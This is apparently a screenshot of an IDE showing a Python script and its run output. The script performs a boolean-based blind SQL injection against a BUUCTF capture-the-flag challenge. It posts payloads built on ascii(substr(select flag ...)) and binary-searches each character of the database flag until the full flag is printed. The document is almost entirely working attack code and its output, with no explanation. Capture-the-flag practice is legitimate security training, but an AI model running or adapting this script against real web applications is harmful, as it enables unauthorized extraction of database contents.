 Project
Commit
Pull Requests
Structure
Favorites
test1.py
1 import requests
2 import time
3
4 baseurl="http://e3aed290-5276-4a12-98a1-6a401f285163.node4.buuoj.cn:81/"
5 words="Hello, glzjin wants a girlfriend."
6 flag="flag{"
7 i = 6
8
9 while True:
10     min=32
11     max=127
12     tmp=(min+max)//2
13     while min<max:
14         payload = '0^(ascii(substr((select(flag)from(flag)),%d,1))>%d)' % (i,tmp)
15         print(payload)
16         re = requests.post(url=baseurl, data={'id': payload}).text
17         time.sleep(0.1)
18         if words in re:
19             min=tmp+1
20         else:
21             max=tmp
22         tmp = (min + max) // 2
23     if(chr(tmp)==" "):
24         break
25     flag += chr(tmp)
26     print(flag)
27     i+=1
28     if flag[-1] == '}':
29         break
Run: test1
0^(ascii(substr((select(flag)from(flag)),42,1))>124)
0^(ascii(substr((select(flag)from(flag)),42,1))>126)
0^(ascii(substr((select(flag)from(flag)),42,1))>125)
flag{c168e757-104e-4819-9db3-25707103c97b}
Process finished with exit code 0